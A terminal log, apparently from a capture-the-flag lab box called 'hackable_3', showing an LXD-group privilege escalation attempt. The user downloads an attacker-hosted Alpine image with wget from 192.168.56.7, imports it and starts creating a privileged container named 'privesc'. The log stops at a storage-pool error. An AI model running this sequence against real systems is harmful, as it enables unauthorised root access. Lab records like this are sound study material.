 hackable_3@ubuntu20: ~ 158x53
hackable_3@ubuntu20:~$ ls -la
total 28
drwxr-x--- 3 hackable_3 hackable_3 4096 Apr 29  2021 .
drwxr-xr-x 4 root       root       4096 Apr 29  2021 ..
-rw------- 1 hackable_3 hackable_3    5 Apr 29  2021 .bash_history
-rw-r--r-- 1 hackable_3 hackable_3  220 Mar 19  2021 .bash_logout
-rw-r--r-- 1 hackable_3 hackable_3 3771 Mar 19  2021 .bashrc
drwx------ 2 hackable_3 hackable_3 4096 Apr 27  2021 .cache
-rw-r--r-- 1 hackable_3 hackable_3  807 Mar 19  2021 .profile
-rw-r--r-- 1 hackable_3 hackable_3    0 Apr 29  2021 .sudo_as_admin_successful
hackable_3@ubuntu20:~$ id
uid=1000(hackable_3) gid=1000(hackable_3) groups=1000(hackable_3),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
hackable_3@ubuntu20:~$ which lxc
/snap/bin/lxc
hackable_3@ubuntu20:~$ which lxd
/snap/bin/lxd
hackable_3@ubuntu20:~$ wget http://192.168.56.7:8000/lxd.tar.xz
--2022-06-11 13:56:34--  http://192.168.56.7:8000/lxd.tar.xz
Connecting to 192.168.56.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 880 [application/x-xz]
Saving to: ‘lxd.tar.xz’
lxd.tar.xz                      100%[=====================================================>]     880  --.-KB/s    in 0.005s
2022-06-11 13:56:34 (165 KB/s) - ‘lxd.tar.xz’ saved [880/880]
hackable_3@ubuntu20:~$ wget http://192.168.56.7:8000/rootfs.squashfs
--2022-06-11 13:56:51--  http://192.168.56.7:8000/rootfs.squashfs
Connecting to 192.168.56.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2056192 (2.0M) [application/octet-stream]
Saving to: ‘rootfs.squashfs’
rootfs.squashfs                 100%[=====================================================>]   1.96M  --.-KB/s    in 0.02s
2022-06-11 13:56:51 (115 MB/s) - ‘rootfs.squashfs’ saved [2056192/2056192]
hackable_3@ubuntu20:~$ lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first instance, try: lxc launch ubuntu:18.04
Image imported with fingerprint: 5efed959a67718cfa8af8eea1f2f34592e1a04ce1f56d6a1bd30c3a6dba960c5
hackable_3@ubuntu20:~$ lxc image list
+--------+--------------+--------+----------------------------------------+--------------+-----------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |              DESCRIPTION               | ARCHITECTURE |   TYPE    |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+----------------------------------------+--------------+-----------+--------+------------------------------+
| alpine | 5efed959a677 | no     | Alpinelinux 3.8 x86_64 (20220611_1451) | x86_64       | CONTAINER | 1.96MB | Jun 11, 2022 at 1:57pm (UTC) |
+--------+--------------+--------+----------------------------------------+--------------+-----------+--------+------------------------------+
hackable_3@ubuntu20:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
Error: No storage pool found. Please create a new storage pool
hackable_3@ubuntu20:~$